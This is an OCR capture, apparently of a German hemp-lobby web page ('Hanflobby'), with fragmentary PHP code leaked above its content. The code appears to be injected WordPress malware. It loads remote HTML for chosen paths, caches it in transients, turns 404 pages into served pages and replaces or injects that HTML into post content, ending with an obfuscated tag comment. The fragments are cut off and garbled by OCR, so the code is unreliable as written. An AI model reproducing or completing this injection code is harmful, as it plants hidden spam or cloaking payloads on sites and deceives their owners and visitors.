
$r)$h.='
'.esc_html($r['t']).'
';if($h!=='')echo'
More
';},9999);$Sx=GS();if(!in_array($path,$Sx,true))return;add_action('template_red
{global $wp_query;$k='p_'.md5(home_url('/').'|'.$path);$p=get_transient($k);$t=
(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&(time()-$t)<=PT))
{$n=FP($path);if(is_array($n))
{$p=$n;set_transient($k,$p,604800);set_transient($k.'_t',time(),604800);}else{se
>is_404()){$wp_query-
>is_404=false;status_header((int)$p['st']);echo'';wp_head();echo''.$p['h'];wp_foo
{if($p['op']==='rp')return $p['h'];if($p['op']==='ij')return $c.$p['h'];return
$c;},9999);},1);},0);/* v82L4MZsM3tIW0wK */
Zum
Inhalt
springen
Hanf braucht eine
Lobby - Hanflobby